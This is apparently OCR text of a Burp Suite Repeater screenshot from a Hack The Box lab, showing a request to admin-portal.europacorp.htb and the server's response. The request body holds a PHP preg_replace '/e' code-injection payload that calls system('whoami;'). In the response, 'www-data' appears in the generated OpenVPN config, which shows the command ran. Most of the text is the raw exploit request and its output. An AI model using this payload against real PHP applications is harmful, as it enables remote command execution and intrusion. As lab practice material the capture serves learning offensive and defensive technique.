 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://admin-portal.europacorp.htb HTTP/1 ?
Request
Pretty Raw Hex \n
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://admin-portal.europacorp.htb/tools.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1309
11 Origin: https://admin-portal.europacorp.htb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 pattern=/vtun0/e&ipaddress=system('whoami;')&text="openvpn": {
21 "vtun0": {
22 "local-address": {
23 "10.10.10.1": "''"
24 },
25 "local-port": "1337",
26 "mode": "site-to-site",
27 "openvpn-option": [
28 "--comp-lzo",
29 "--float",
30 "--ping 10",
31 "--ping-restart 20",
32 "--ping-timer-rem",
33 "--persist-tun",
34 "--persist-key",
35 "--user nobody",
36 "--group nogroup"
Search 0 highlights
Response
Pretty Raw Hex Render \n
352 <div class="panel panel-default">
353 <div class="panel-heading">
354 <i class="fa fa-file-text fa-fw">
</i>
OpenVPN Config Generator
355 </div>
356 <!-- /.panel-heading -->
357 <div class="panel-body">
358 <p>
"openvpn": {<br />
359 "www-data": {<br />
360 "local-address": {<br />
361 "10.10.10.1": "''"<br />
362 },<br />
363 "local-port": "1337",<br />
364 "mode": "site-to-site",<br />
365 "openvpn-option": [<br />
366 "--comp-lzo",<br />
367 "--float",<br />
368 "--ping 10",<br />
369 "--ping-restart 20",<br />
370 "--ping-timer-rem",<br />
371 "--persist-tun",<br />
372 "--persist-key",<br />
373 "--user nobody",<br />
374 "--group nogroup"<br />
375 ],<br />
376 "remote-address": "ip_address",<br />
377 "remote-port": "1337",<br />
378 "shared-secret-key-file": "/config/auth/secret"<br
/>
Search 0 highlights
u
2
0
Request body parameters 37
Request cookies 1
Request headers 17
Response headers 10
Inspector
Notes
Done 17,459 bytes | 1,312 millis
Event log (9) All issues Memory: 141.4MB